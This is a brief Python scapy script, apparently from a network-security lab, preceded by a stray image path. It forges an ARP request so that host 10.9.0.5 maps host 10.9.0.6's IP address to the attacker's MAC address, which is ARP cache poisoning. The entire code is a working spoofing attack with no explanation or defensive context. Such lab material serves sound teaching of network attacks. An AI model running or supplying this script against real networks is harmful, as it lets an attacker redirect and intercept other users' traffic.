 #!/usr/bin/env python3
from scapy.all import*
A_ip = "10.9.0.5"
B_ip = "10.9.0.6"
M_mac = "02:42:0a:09:00:69"
E = Ether(src=M_mac)
A = ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
pkt = E/A
sendp(pkt, iface='eth0')
~